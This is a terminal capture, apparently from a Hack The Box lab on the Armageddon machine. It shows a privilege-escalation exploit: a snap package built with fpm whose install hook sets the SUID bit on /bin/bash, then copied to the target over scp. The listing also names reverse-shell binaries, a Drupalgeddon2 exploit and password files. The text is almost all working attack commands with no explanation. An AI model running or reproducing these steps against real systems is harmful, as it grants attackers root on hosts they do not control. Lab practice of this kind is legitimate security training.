 ┌──(jaime㉿kali)-/miarchivo2]
└─$ mkdir -p meta/hooks
echo -e '#!/bin/sh\nchmod +s /bin/bash' >meta/hooks/install
chmod +x meta/hooks/install
fpm -n privesc -s dir -t snap -a all meta
Created package {:path=>"privesc_1.0_all.snap"}
┌──(jaime㉿kali)-[
└─$ nano install
┌──(jaime㉿kali)-[
└─$ nano install
┌──(jaime㉿kali)-
└─$ ls
cron-curl.sh drupal.sh meta passwordsadmin.txt shell1234.elf xxxx_1.0_all.snap
Drupalgeddon2 Imagenes miarchivo2 passwords.txt shell443.elf
┌──(jaime㉿kali)-[
└─$ scp -r miarchivo2 brucetherealadmin@armageddon.htb:~
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
brucetherealadmin@armageddon.htb's password:
install 100% 99 1.9KB/s 00:00
privesc_1.0_all.snap 100% 4096 57.3KB/s 00:00
┌──(jaime㉿kali)-[~/HackTheBox/Armageddon]